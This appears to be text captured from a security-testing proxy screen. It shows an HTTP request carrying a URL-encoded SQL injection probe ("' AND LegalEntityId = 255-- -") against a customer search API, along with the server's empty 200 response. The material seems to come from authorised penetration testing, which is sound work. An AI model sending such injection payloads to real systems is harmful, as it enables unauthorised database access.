 Send Cancel Target HTTP/1
Request
Pretty Raw Hex JSON Web Tokens
1 GET /DPP/api/customer/search?q='%20AND%20LegalEntityId%20%3d%20255--%20- HTTP/1.1
2 Host:
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: application/json, text/plain, */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Referer:
8 Culture: de-DE
9 Content-Type: application/json
10 X-Requested-With: XMLHttpRequest
11 Cache-Control: no-store, no-cache
12 Pragma: no-cache
13 Expires: 0
14 Authorization: Bearer
15 Dci-Tenant: 1
16 Dnt: 1
17 Sec-Fetch-Dest: empty
Search 0 highlights
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Cache-Control: private
3 Content-Length: 2
4 Content-Type: application/json; charset=utf-8
5 Persistent-Auth: true
6 Date: Fri, 28 Mar 2025 15:04:05 GMT
7
8 [
]
Search 0 highlights
Inspector
Selection 41 (0x29)
Selected text
'%20AND%20LegalEntityId%20%3d%20255-
-%20-
Decoded from: URL encoding
' AND LegalEntityId = 255-- -
Cancel Apply changes
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 0
Request headers 22
Response headers 4
Inspector
Notes
Ready 171 bytes | 1,298 millis